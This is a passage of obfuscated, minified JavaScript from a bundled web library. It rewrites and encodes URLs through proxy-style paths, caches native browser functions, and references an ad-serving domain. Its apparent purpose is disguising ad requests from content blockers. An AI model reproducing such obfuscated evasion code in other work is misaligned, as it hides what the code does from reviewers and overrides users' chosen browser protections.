e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3028)];r++)n=n>>>8^k[255&(n^t[e(1282)](r))];return~n>>>0}function L(t,e){const n=r;return t[n(2031)](".")[n(3558)]((t=>""!==t))[n(2679)]()[n(1892)]((t=>_(t+e)%1e3))[n(2048)]("/")}const M=r(2463),z=r(590),E=r(3730);function S(t){const e=r;return e(703)===t[e(2182)]||e(445)===t[e(2182)]}function N(t){const e=r;return e(2366)===t[e(2182)]}function U(t){const e=r,{url:n,kind:o=x[e(3667)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(774)==typeof n&&n[e(3e3)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1287)](n))return n;let k=j(n,s);if(e(3674)!==k[e(1291)]&&e(2202)!==k[e(1291)])return k[e(3042)];if(e(1681)===k[e(2516)])return k[e(3042)];if(e(1232)===k[e(2516)])return k[e(3042)];if(/^\/_game-files(?:\/|$)/[e(1287)](k[e(3194)])&&(e(1897)===k[e(2516)]||k[e(2516)][e(2853)](e(2370))||e(2550)===k[e(2516)]||k[e(2516)][e(2853)](e(877))))return k[e(3042)];if(W(k)){const{originalUrl:n,kind:r}=C(k);return r!==o||A(k)?U({...t,url:n}):k[e(3042)]}let N=(0,u.Vq)(y);var T,H;(-1!==N||(0,u.az)(t[e(2034)],y))&&(N=null!==(T=null===(H=t[e(2505)])||void 0===H?void 0:H[e(1503)])&&void 0!==T?T:_(t[e(2034)][e(1764)]+k[e(454)])%u.ch,y=(0,u.XV)(y,N));const F=-1===N?(0,u.aV)(y)+k[e(3194)]:(0,u.XV)(y,0)+k[e(3194)];k[e(454)]===y&&e(1252)===k[e(3194)]&&(k=new URL(F));const O=-1===N?(0,u.aV)(y)+k[e(3194)]:(0,u.XV)(y,0)+k[e(3194)];k[e(454)]===y&&e(205)===k[e(3194)]&&(k=new URL(O));const I=-1===N?(0,u.aV)(y)+k[e(3194)]:(0,u.XV)(y,0)+k[e(3194)];k[e(454)]===y&&e(1813)===k[e(3194)]&&(k=new URL(I)),o===x[e(2794)]&&k[e(3042)][e(2699)](e(2724))&&(k[e(1291)]=e(2202));const V=o[e(3186)](0);[e(2112),e(310),e(3720),F,O,I][e(2166)]((t=>t===k[e(3042)]))&&(y=-1===N?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(1555)];R[e(2699)]("?")&&(R=R[e(1426)](1)),R&&(k[e(1555)]=encodeURIComponent(R)+"="+z),S(h)&&(t[e(2505)]={...t[e(2505)],configIndex:h[e(3431)]}),t[e(2505)]&&k[e(3291)][e(2221)](E,JSON[e(3800)](t[e(2505)]));const q=k[e(982)];let P;if(k[e(982)]="","v7"===h[e(2182)]||"v8"===h[e(2182)]){let t,n;void 0===h[e(354)]&&h[e(3920)]?(k[e(3291)][e(2221)](M,e(1533)),n=Math[e(1011)](d.xm[e(3028)]*Math[e(1020)]())[e(1422)](),t=""[e(3233)](Math[e(1011)](1e3*Math[e(1020)]()),"/")[e(3233)](Math[e(1011)](1e3*Math[e(1020)]()),"/")[e(3233)](Math[e(1011)](1e3*Math[e(1020)]()))):(n=(0,d.Y_)(h[e(354)])[e(1422)](),t=L(k[e(2516)],h[e(1764)]));const r=i.A[e(1454)](k[e(3042)],null!=a?a:(0,c.x)());if("v7"===h[e(2182)])P=[y,f,h[e(1764)],n,t,V,r];else{if("v8"!==h[e(2182)])throw new Error(e(2807)[e(3233)](h));P=[y,m,h[e(1764)],n,t,V,r]}}else if("v9"===h[e(2182)]){const t=L(k[e(2516)],h[e(1764)]),n=i.A[e(1454)](k[e(3042)],null!=a?a:(0,c.x)());P=[y,p,h[e(1764)],t,V,n]}else if(e(703)===h[e(2182)]){const t=L(k[e(2516)],h[e(1764)]),n=i.A[e(1454)](k[e(3042)],null!=a?a:(0,c.x)());P=[y,g,h[e(1764)],t,V,n]}else if(e(445)===h[e(2182)]){const t=L(k[e(2516)],h[e(1764)]),n=i.A[e(1454)](k[e(3042)],null!=a?a:(0,c.x)());P=[y,w,h[e(1764)],t,V,n]}else{if(e(2366)!==h[e(2182)])throw new Error(e(2807)[e(3233)](h));{const t=L(k[e(2516)],h[e(1764)]),n=i.A[e(1454)](k[e(3042)],null!=a?a:(0,c.x)());P=[y,b,h[e(1764)],t,V,n]}}return""[e(3233)](P[e(2048)]("/"))[e(3233)](function(t,n){const r=e;return function(t){const e=a2L;return e(3305)===t[e(3194)]||e(3702)===t[e(3194)]||e(2610)===t[e(3194)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1287)](t[e(3042)])||!(e(1401)!==t[e(2516)]&&e(2311)!==t[e(2516)]&&e(2728)!==t[e(2516)]&&e(332)!==t[e(2516)]&&e(3232)!==t[e(2516)]||!t[e(3194)][e(2699)](e(3134))&&!t[e(3194)][e(2699)](e(346)))||e(1968)===n&&e(1008)===t[e(2516)]&&e(932)===t[e(3194)]||e(3205)===t[e(2516)]&&e(3728)===t[e(3194)]||e(407)===t[e(2516)]&&e(3914)===t[e(3194)]||e(1616)===t[e(2516)]&&e(1877)===t[e(3194)]}(t)?r(3351)[r(3233)](l.A[r(2400)]()):function(t){const e=r;return e(205)===t[e(3194)]||t[e(3194)][e(2699)](e(2562))}(t)?r(1710)[r(3233)](Math[r(2522)](v)):""}(k,e(354)in h?h[e(354)]:void 0))+q}function T(t){const e=r;return x[e(3667)][e(3e3)](t)?x[e(3667)]:x[e(2794)][e(3e3)](t)?x[e(2794)]:x[e(1267)][e(3e3)](t)?x[e(1267)]:x[e(1154)][e(3e3)](t)?x[e(1154)]:x[e(547)][e(3e3)](t)?x[e(547)]:x[e(405)][e(3e3)](t)?x[e(405)]:null}function C(t){const e=r;if(!t)throw new Error(e(535));const n=(t=j(t))[e(3194)][e(2031)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(3028)]<7)throw new Error(e(603)[e(3233)](t));const r=O(n[n[e(3028)]-1]);a=r[e(1805)],c=r[e(2505)],s={version:"v7",originalHostname:n[2],...r[e(3920)]?{randomize:r[e(3920)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3028)]-2])}else if(i===m){if(n[e(3028)]<7)throw new Error(e(603)[e(3233)](t));const r=O(n[n[e(3028)]-1]);a=r[e(1805)],c=r[e(2505)],s={version:"v8",originalHostname:n[2],...r[e(3920)]?{randomize:r[e(3920)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3028)]-2])}else if(i===p){if(n[e(3028)]<6)throw new Error(e(603)[e(3233)](t));const r=O(n[n[e(3028)]-1]);a=r[e(1805)],c=r[e(2505)],s={version:"v9",originalHostname:n[2]},o=T(n[n[e(3028)]-2])}else if(i===g){var l;if(n[e(3028)]<6)throw new Error(e(603)[e(3233)](t));const r=O(n[n[e(3028)]-1]);a=r[e(1805)],s={version:e(703),originalHostname:n[2],configIndex:0},null!==(l=r[e(2505)])&&void 0!==l&&l[e(3431)]&&(s[e(3431)]=r[e(2505)][e(3431)],delete r[e(2505)][e(3431)]),c=r[e(2505)],o=T(n[n[e(3028)]-2])}else if(i===w){var u;if(n[e(3028)]<6)throw new Error(e(603)[e(3233)](t));const r=O(n[n[e(3028)]-1]);a=r[e(1805)],c=r[e(2505)],s={version:e(445),originalHostname:n[2],configIndex:0},null!==(u=r[e(2505)])&&void 0!==u&&u[e(3431)]&&(s[e(3431)]=r[e(2505)][e(3431)],delete r[e(2505)][e(3431)]),c=r[e(2505)],o=T(n[n[e(3028)]-2])}else{if(i!==b)throw new Error(e(1751)[e(3233)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3194)][n(2031)]("/",5),o=new URL(atob(r));if(n(2202)!==o[n(1291)])return;return o[n(982)]=t[n(982)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2366),originalHostname:r[e(2516)],isMainFrame:!0},originalUrl:r[e(1805)][e(3042)],kind:x[e(2794)]};if(n[e(3028)]<6)throw new Error(e(603)[e(3233)](t));const i=O(n[n[e(3028)]-1]);a=i[e(1805)],c=i[e(2505)],s={version:e(2366),originalHostname:n[2],isMainFrame:!1},o=T(n[n[e(3028)]-2])}}if(!o)throw new Error(e(3907)[e(3233)](t));if(A(t)){t[e(3291)][e(3613)](e(3066));for(const[n,r]of Array[e(3889)](t[e(3291)][e(622)]()))a[e(3291)][e(2221)](n,r)}const h=[];for(const[t,n]of a[e(3291)][e(622)]())n===z?h[e(2523)](t):h[e(2523)](t+"="+n);return a[e(1555)]=h[e(2048)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3042)]+t[e(982)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!y[e(943)]((t=>o[e(3194)][e(2699)]("/"[e(3233)](t,"/")))))return!1;const i=o[e(3194)][e(2031)]("/"),a=i[1];if([f,m][e(3e3)](a)){if(i[e(3028)]<7)return!1}else if(a===p){if(i[e(3028)]<6)return!1}else if(a===g){if(i[e(3028)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3028)]<6)return!1}const c=null===(n=i[i[e(3028)]-1])||void 0===n?void 0:n[e(1172)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const H=r(1514)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(774)==typeof t&&[n(949),n(1079),n(3644),n(2349),n(782),n(2341),n(266)][n(943)]((e=>t[n(2699)](e)))?new URL(t):n(774)==typeof t&&H?new URL(t,e):n(774)!=typeof t||H?j(t[n(1422)]()):t[n(2699)](n(2604))||t[n(2699)](n(558))?new URL(t):(W(e=e||o.A[n(777)](window)[n(645)][n(777)][n(2720)](window[n(278)]))&&(e=C(e)[n(1805)]),new URL(t,e))}function F(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(3234)](n(2712),t)}}function O(t){const e=r,n=new URL(i.A[e(3310)](t)),o=e(1533)===n[e(3291)][e(777)](M);n[e(3291)][e(3613)](M);const s=n[e(3291)][e(777)](E);let a;if(s){try{a=JSON[e(580)](s)}catch(t){}n[e(3291)][e(3613)](E)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2L;let n=0;for(let r=0,o=t[e(3028)];r<o;r++)n=(n<<5)-n+t[e(1282)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>a});var o=n(7401);const i=r(1514)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3028)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(814)]||(s[t(814)]=c(null)),s[t(814)];{e||(e=window);const n=o.A[t(3090)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3028)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3090)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1837),r(201)),CSSStyleDeclaration_getPropertyValue:d(t,r(1837),r(3458)),CSSStyleDeclaration_setProperty:d(t,r(1837),r(3302)),CSSStyleSheet_insertRule:d(t,r(2479),r(1567)),CSSStyleSheet_replaceSync:d(t,r(2479),r(3729)),DocumentFragment_getElementById:d(t,r(2968),r(2225)),DocumentFragment_querySelector:d(t,r(2968),r(1701)),DocumentFragment_querySelectorAll:d(t,r(2968),r(519)),Document_cookie:u(t,r(1782),r(948)),Document_createElement:d(t,r(1782),r(2788)),Document_getElementById:d(t,r(1782),r(2225)),document_getElementById:d(t,r(278),r(2225)),Document_getElementsByTagName:d(t,r(1782),r(850)),Document_querySelector:d(t,r(1782),r(1701)),Document_querySelectorAll:d(t,r(1782),r(519)),Document_getElementsByClassName:d(t,r(1782),r(604)),Document_write:d(t,r(1782),r(2209)),Document_writeln:d(t,r(1782),r(3154)),Document_referrer:u(t,r(1782),r(1663)),Document_URL:u(t,r(1782),r(2927)),DOMParser_parseFromString:d(t,r(1828),r(3218)),Element_ariaLabel:u(t,r(2316),r(3744)),Element_attributes:u(t,r(2316),r(671)),Element_classList:u(t,r(2316),r(2904)),Element_className:u(t,r(2316),r(2400)),Element_closest:d(t,r(2316),r(507)),Element_getAttribute:d(t,r(2316),r(3193)),Element_getBoundingClientRect:d(t,r(2316),r(2740)),Element_getElementsByClassName:d(t,r(2316),r(604)),Element_hasAttribute:d(t,r(2316),r(3530)),Element_id:u(t,r(2316),"id"),Element_tagName:u(t,r(2316),r(3924)),Element_innerHTML:u(t,r(2316),r(2791)),Element_outerHTML:u(t,r(2316),r(1113)),Element_insertAdjacentElement:d(t,r(2316),r(2578)),Element_insertAdjacentHTML:d(t,r(2316),r(693)),Element_querySelector:d(t,r(2316),r(1701)),Element_querySelectorAll:d(t,r(2316),r(519)),Element_removeAttribute:d(t,r(2316),r(2964)),Element_setAttribute:d(t,r(2316),r(161)),Element_setAttributeNS:d(t,r(2316),r(1931)),Element_setHTMLUnsafe:d(t,r(2316),r(3412)),Element_matches:d(t,r(2316),r(3601)),Event_stopPropagation:d(t,r(3727),r(2598)),Event_stopImmediatePropagation:d(t,r(3727),r(1312)),EventTarget_addEventListener:d(t,r(3107),r(729)),EventTarget_removeEventListener:d(t,r(3107),r(2500)),Function_toString:d(t,r(1770),r(1422)),History_replaceState:d(t,r(2289),r(1644)),HTMLAnchorElement_attributionSrc:u(t,r(3858),r(654)),HTMLAnchorElement_href:u(t,r(3858),r(3042)),HTMLAnchorElement_protocol:u(t,r(3858),r(1291)),HTMLAnchorElement_hostname:u(t,r(3858),r(2516)),HTMLAnchorElement_port:u(t,r(3858),r(2344)),HTMLAnchorElement_pathname:u(t,r(3858),r(3194)),HTMLAnchorElement_hash:u(t,r(3858),r(982)),HTMLAnchorElement_host:u(t,r(3858),r(3517)),HTMLAnchorElement_origin:u(t,r(3858),r(454)),HTMLAnchorElement_ping:u(t,r(3858),r(3303)),HTMLAnchorElement_search:u(t,r(3858),r(1555)),HTMLAnchorElement_target:u(t,r(3858),r(3754)),HTMLElement_dataset:u(t,r(973),r(3056)),HTMLElement_innerText:u(t,r(973),r(3551)),HTMLElement_title:u(t,r(973),r(2245)),HTMLElement_style:u(t,r(973),r(3407)),HTMLFormElement_action:u(t,r(2939),r(2922)),HTMLFormElement_target:u(t,r(2939),r(3754)),HTMLIFrameElement_contentDocument:u(t,r(1871),r(1859)),HTMLIFrameElement_contentWindow:u(t,r(1871),r(1872)),HTMLIFrameElement_name:u(t,r(1871),r(1605)),HTMLIFrameElement_src:u(t,r(1871),r(925)),HTMLIFrameElement_srcdoc:u(t,r(1871),r(2356)),HTMLImageElement_attributionSrc:u(t,r(2217),r(654)),HTMLImageElement_src:u(t,r(2217),r(925)),HTMLImageElement_srcset:u(t,r(2217),r(2290)),HTMLLinkElement_as:u(t,r(2206),"as"),HTMLLinkElement_href:u(t,r(2206),r(3042)),HTMLLinkElement_rel:u(t,r(2206),r(3896)),HTMLScriptElement_attributionSrc:u(t,r(1655),r(654)),HTMLScriptElement_src:u(t,r(1655),r(925)),HTMLSourceElement_src:u(t,r(1100),r(925)),HTMLSourceElement_srcset:u(t,r(1100),r(2290)),HTMLVideoElement_src:u(t,r(567),r(925)),HTMLVideoElement_poster:u(t,r(567),r(611)),HTMLMediaElement_src:u(t,r(510),r(925)),HTMLMetaElement_content:u(t,r(3891),r(2275)),HTMLMetaElement_httpEquiv:u(t,r(3891),r(2558)),HTMLStyleElement_insertBefore:d(t,r(1445),r(3428)),IntersectionObserverEntry_boundingClientRect:u(t,r(816),r(1726)),IntersectionObserverEntry_intersectionRatio:u(t,r(816),r(895)),IntersectionObserverEntry_intersectionRect:u(t,r(816),r(2180)),JSON_parse:d(t,r(916),r(580)),JSON_stringify:d(t,r(916),r(3800)),MessageEvent_data:u(t,r(3187),r(838)),MessageEvent_origin:u(t,r(3187),r(454)),MessageEvent_source:u(t,r(3187),r(1702)),Navigator_sendBeacon:d(t,r(2001),r(3367)),Node_appendChild:d(t,r(3867),r(1358)),Node_insertBefore:d(t,r(3867),r(3428)),Node_textContent:u(t,r(3867),r(1807)),Node_baseURI:u(t,r(3867),r(3630)),PerformanceEntry_name:u(t,r(762),r(1605)),PerformanceResourceTiming_transferSize:u(t,r(2460),r(3321)),PerformanceResourceTiming_encodedBodySize:u(t,r(2460),r(281)),Range_createContextualFragment:d(t,r(2531),r(1700)),RegExp_test:d(t,r(2073),r(1287)),RegExp_exec:d(t,r(2073),r(1320)),Response_url:u(t,r(1452),r(3318)),SharedStorageWorklet_addModule:d(t,r(2687),r(1720)),String_matchAll:d(t,r(1411),r(827)),String_replace:d(t,r(1411),r(2835)),Window_decodeURIComponent:d(t,r(417),r(3188)),Window_innerWidth:u(t,r(417),r(3784)),Window_fetch:d(t,r(417),r(3025)),Window_fetchLater:d(t,r(417),r(702)),Window_frames:u(t,r(417),r(3046)),Window_name:u(t,r(417),r(1605)),Window_open:d(t,r(417),r(3298)),Window_postMessage:d(t,r(417),r(3636)),Window_requestAnimationFrame:d(t,r(417),r(1829)),Window_requestIdleCallback:d(t,r(417),r(613)),Window_setImmediate:d(t,r(417),r(2144)),Window_setInterval:d(t,r(417),r(646)),Window_setTimeout:d(t,r(417),r(3292)),Window_visualViewport:u(t,r(417),r(2126)),XMLHttpRequest_open:d(t,r(1647),r(3298)),XMLHttpRequest_send:d(t,r(1647),r(1639)),XMLHttpRequest_responseURL:u(t,r(1647),r(1758)),XMLHttpRequest_response:u(t,r(1647),r(1102)),XMLHttpRequest_responseText:u(t,r(1647),r(1991)),XMLHttpRequest_responseType:u(t,r(1647),r(2988)),XMLHttpRequest_responseXML:u(t,r(1647),r(3760)),XMLHttpRequest_status:u(t,r(1647),r(3212)),XMLHttpRequest_statusText:u(t,r(1647),r(1896)),FontFace:i?null:t[r(2886)],FontFace_prototype:l(t,r(2886)),Worker:i?null:t[r(1046)],Worker_prototype:l(t,r(1046))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3537)]:null===(s=t[e])||void 0===s?void 0:s[o(3537)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3396)](n.g[e][s(3537)],o);{var a;const n=s(2808)===e[s(2437)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3537)];return n?t[s(3642)][s(3396)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2808)===e[s(2437)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3537)][o]:s(2808)===e[s(2437)]()?t[o]:s(278)===e?null===(a=t[s(278)])||void 0===a?void 0:a[o]:s(916)===e?null===(c=t[s(916)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3537)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1011)](Math[r(1020)]()*t),elem:function(t){const e=r;return t[this[e(3346)](t[e(3028)])]},num:function(t,e){const n=r;return Math[n(1011)](Math[n(1020)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1423)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2523)](n(1766)[n(3186)](this[n(1423)](0,52)));return i[n(2048)]("")},className:function(){return this[r(879)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2L;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(632)][n(3e3)](e))return i=!1,i;if([n(2390),n(1496),n(2620),n(1965),n(3169),n(319),n(2145),n(3197),n(1393),n(2151),n(2266),n(3472),n(1816)][n(3e3)](e))return i=!0,i;if(e[n(2853)](n(2801))||e[n(2853)](n(2082))||e[n(2699)](n(2757))||e[n(2699)](n(618))||n(3836)===e)return i=!1,i;const o=new URL(e);o[n(3517)]="0."[n(3233)](o[n(3517)]),o[n(3194)]=n(3127);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1422)](),endpoint:o[n(454)]});try{const t=await Promise[n(652)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2127),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2L;if(/https?:\/\/\d+\./i[e(1287)](t)){const n=new URL(t);n[e(3517)]=n[e(3517)][e(2031)](".")[e(1172)](1)[e(2048)]("."),t=n[e(454)]}return t}function l(t,e){const n=a2L;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1287)](t)?(r[n(3517)]=""[n(3233)](e,".")[n(3233)](r[n(3517)][n(2031)](".")[n(1172)](1)[n(2048)](".")),t=r[n(454)]):(r[n(3517)]=""[n(3233)](e,".")[n(3233)](r[n(3517)]),t=r[n(454)]),t}function u(t){const e=a2L;if(/https?:\/\/\d+\./i[e(1287)](t)){const n=new URL(t);return Number[e(3030)](n[e(3517)][e(2031)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2L;try{return new Blob([t])[e(2503)]}catch{return e(1514)!=typeof TextEncoder?(new TextEncoder)[e(1454)](t)[e(3028)]:2*t[e(3028)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2L;if(arguments[t(3028)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(777)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2221)](o,s),n=l,0))},has:n=>e[t(1810)](n),delete(r){const o=t;if(!e[o(1810)](r))return!1;const s=e[o(777)](r);return e[o(3613)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(413)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2L;e.l=function(t,e,n){const s=a2L;var a=n||{},c=a[s(1454)]||i;if(s(2028)!=typeof c)throw new TypeError(s(1969));if(!o[s(1287)](t))throw new TypeError(s(472));var l=c(e);if(l&&!o[s(1287)](l))throw new TypeError(s(2833));var u=t+"="+l;if(null!=a[s(3363)]){var d=a[s(3363)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(376));u+=s(2280)+Math[s(1011)](d)}if(a[s(1653)]){if(!o[s(1287)](a[s(1653)]))throw new TypeError(s(3340));u+=s(309)+a[s(1653)]}if(a[s(258)]){if(!o[s(1287)](a[s(258)]))throw new TypeError(s(2380));u+=s(1714)+a[s(258)]}if(a[s(1475)]){var h=a[s(1475)];if(!function(t){const e=s;return e(1306)===r[e(3666)](t)||t instanceof Date}(h)||isNaN(h[s(2980)]()))throw new TypeError(s(1350));u+=s(2821)+h[s(269)]()}if(a[s(1826)]&&(u+=s(1902)),a[s(2135)]&&(u+=s(3759)),a[s(3876)]&&(u+=s(3424)),a[s(957)])switch(s(774)==typeof a[s(957)]?a[s(957)][s(2437)]():a[s(957)]){case s(431):u+=s(3161);break;case s(621):u+=s(3495);break;case s(2270):u+=s(3029);break;default:throw new TypeError(s(913))}if(a[s(2111)])switch(s(774)==typeof a[s(2111)]?a[s(2111)][s(2437)]():a[s(2111)]){case!0:u+=s(1522);break;case s(1307):u+=s(1757);break;case s(2443):u+=s(1522);break;case s(841):u+=s(3820);break;default:throw new TypeError(s(1858))}return u};var r=Object[n(3537)][n(1422)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2L;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2L;return e(774)==typeof t&&!!t[e(2406)]()}function o(t,e){const o=a2L;var i=t[o(2031)](";")[o(3558)](r),s=function(t){const e=o;var n="",r="",i=t[e(2031)]("=");return i[e(3028)]>1?(n=i[e(1417)](),r=i[e(2048)]("=")):r=t,{name:n,value:r}}(i[o(1417)]()),a=s[o(1605)],c=s[o(287)];e=e?Object[o(963)]({},n,e):n;try{c=e[o(2387)]?decodeURIComponent(c):c}catch(t){console[o(1289)](o(2912)+c+o(3609),t)}var l={name:a,value:c};return i[o(427)]((function(t){const e=o;var n=t[e(2031)]("="),r=n[e(1417)]()[e(2114)]()[e(2437)](),i=n[e(2048)]("=");e(1475)===r?l[e(1475)]=new Date(i):e(2472)===r?l[e(3363)]=parseInt(i,10):e(2135)===r?l[e(2135)]=!0:e(2384)===r?l[e(1826)]=!0:e(499)===r?l[e(2111)]=i:e(3876)===r?l[e(3876)]=!0:l[r]=i})),l}function i(t,e){const i=a2L;if(e=e?Object[i(963)]({},n,e):n,!t)return e[i(1892)]?{}:[];if(t[i(3255)])if(i(2028)==typeof t[i(3255)][i(758)])t=t[i(3255)][i(758)]();else if(t[i(3255)][i(1217)])t=t[i(3255)][i(1217)];else{var s=t[i(3255)][Object[i(522)](t[i(3255)])[i(2166)]((function(t){const e=i;return e(1217)===t[e(2437)]()}))];s||!t[i(3255)][i(948)]||e[i(1391)]||console[i(430)](i(389)),t=s}return Array[i(471)](t)||(t=[t]),e[i(1892)]?t[i(3558)](r)[i(1201)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1605)]]=s,t}),{}):t[i(3558)](r)[i(1892)]((function(t){return o(t,e)}))}t[e(1298)]=i,t[e(1298)][e(580)]=i,t[e(1298)][e(2675)]=o,t[e(1298)][e(743)]=function(t){const n=e;if(Array[n(471)](t))return t;if(n(774)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3028)]&&/\s/[e(1287)](t[e(3186)](l));)l+=1;return l<t[e(3028)]}for(;l<t[n(3028)];){for(r=l,a=!1;u();)if(","===(o=t[n(3186)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3028)]&&"="!==(o=t[n(3186)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3028)]&&"="===t[n(3186)](l)?(a=!0,l=s,c[n(2523)](t[n(1426)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3028)])&&c[n(2523)](t[n(1426)](r,t[n(3028)]))}return c}},7367:(t,e,n)=>{const r=a2L;var o=n(9155),i=Object[r(3537)][r(3815)],s=r(1514)!=typeof Map;function a(){const t=r;this[t(1964)]=[],this[t(165)]=s?new Map:Object[t(237)](null)}a[r(3116)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3028)];i<s;i++)o[n(1056)](t[i],e);return o},a[r(3537)][r(2503)]=function(){const t=r;return s?this[t(165)][t(2503)]:Object[t(3248)](this[t(165)])[t(3028)]},a[r(3537)][r(1056)]=function(t,e){const n=r;var a=s?t:o[n(3803)](t),c=s?this[n(1810)](t):i[n(3666)](this[n(165)],a),l=this[n(1964)][n(3028)];c&&!e||this[n(1964)][n(2523)](t),c||(s?this[n(165)][n(2221)](t,l):this[n(165)][a]=l)},a[r(3537)][r(1810)]=function(t){const e=r;if(s)return this[e(165)][e(1810)](t);var n=o[e(3803)](t);return i[e(3666)](this[e(165)],n)},a[r(3537)][r(3075)]=function(t){const e=r;if(s){var n=this[e(165)][e(777)](t);if(n>=0)return n}else{var a=o[e(3803)](t);if(i[e(3666)](this[e(165)],a))return this[e(165)][a]}throw new Error('"'+t+e(401))},a[r(3537)].at=function(t){const e=r;if(t>=0&&t<this[e(1964)][e(3028)])return this[e(1964)][t];throw new Error(e(639)+t)},a[r(3537)][r(2432)]=function(){const t=r;return this[t(1964)][t(1172)]()},e.C=a},540:(t,e,n)=>{const r=a2L;var o=n(7476);e[r(1454)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1454)](n)}while(a>0);return s},e[r(3310)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3028)],d=0,h=0;do{if(e>=u)throw new Error(i(3281));if(-1===(a=o[i(3310)](t[i(1282)](e++))))throw new Error(i(1010)+t[i(3186)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(287)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3629)]=e}},7476:(t,e)=>{const n=a2L;var r=n(2417)[n(2031)]("");e[n(1454)]=function(t){const e=n;if(0<=t&&t<r[e(3028)])return r[t];throw new TypeError(e(1942)+t)},e[n(3310)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2L;var o=n(9155);function i(){const t=a2L;this[t(1964)]=[],this[t(182)]=!0,this[t(3544)]={generatedLine:-1,generatedColumn:0}}i[r(3537)][r(1255)]=function(t,e){const n=r;this[n(1964)][n(427)](t,e)},i[r(3537)][r(1056)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3544)])[e(1727)],a=i[e(1727)],c=n[e(2809)],l=i[e(2809)],a>s||a==s&&l>=c||o[e(1380)](n,i)<=0?(this[e(3544)]=t,this[e(1964)][e(2523)](t)):(this[e(182)]=!1,this[e(1964)][e(2523)](t))},i[r(3537)][r(2432)]=function(){const t=r;return this[t(182)]||(this[t(1964)][t(3182)](o[t(1380)]),this[t(182)]=!0),this[t(1964)]},e.P=i},241:(t,e,n)=>{const r=a2L;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const 